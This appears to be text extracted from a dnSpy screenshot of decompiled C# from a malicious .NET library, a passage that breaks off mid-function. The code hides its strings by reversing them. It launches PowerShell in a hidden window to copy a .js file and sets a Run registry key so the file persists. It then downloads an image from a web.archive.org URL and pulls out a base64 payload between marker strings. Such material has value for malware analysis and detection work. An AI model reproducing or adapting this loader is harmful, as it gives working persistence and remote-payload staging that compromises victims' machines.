 dnSpy v6.1.8 (64-bit, .NET, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
Class1
dnSpy (6.1.8.0)
System.Runtime (5.0.0.0)
ClassLibrary3 (1.0.0.0)
ClassLibrary3.dll
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #String
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
Resources
{ } -
{ } ClassLibrary3
Class1 @0200000A
Base Type and Interfac
Derived Types
Class1() : void @06000
Run(object, object, ob
{ } ClassLibrary3.My
19 {
20 try
21 {
22 if (Operators.ConditionalCompareObjectEqual(startupvbs_lnk, "2", false))
23 {
24 if (!File.Exists(Conversions.ToString(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject("", caminhovbs), ""),
namevbs), ".js"))))
25 {
26 new Process
27 {
28 StartInfo = new ProcessStartInfo
29 {
30 WindowStyle = ProcessWindowStyle.Hidden,
31 FileName = Strings.StrReverse("exe.llehsrewop\\0.1v\\llehsrewoPswodniW\\23metsyS\\swodniW\\:C"),
32 Arguments = Conversions.ToString(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject(" -WindowStyle
Hidden Copy-Item -Path *.js -Destination ", caminhovbs), ""), namevbs), ".js"))
33 }
34 }.Start();
35 }
36 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(Strings.StrReverse("nuR\\noisreVtnerruC\\swodniW\\tfosorciM\\ERAWTFOS"), true);
37 registryKey.SetValue("Path", Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject("", caminhovbs), ""), namevbs),
".js"));
38 registryKey.Close();
39 }
40 string address = Strings.StrReverse("gnp.sYrRgnE1MG3L/segami/oc.drbp.bndcg//:sptth/_fi15123110704202/bew/gro.evihcra.bew//:sptth");
41 byte[] bytes = new WebClient().DownloadData(address);
42 string @string = Encoding.UTF8.GetString(bytes);
43 string text = "<<BASE64_START>>";
44 string value = "<<BASE64_END>>";
45 int num = @string.IndexOf(text);
46 int num2 = @string.IndexOf(value);
47 if (num >= 0 && num2 > num)
48 {
49 num += text.Length;
100 %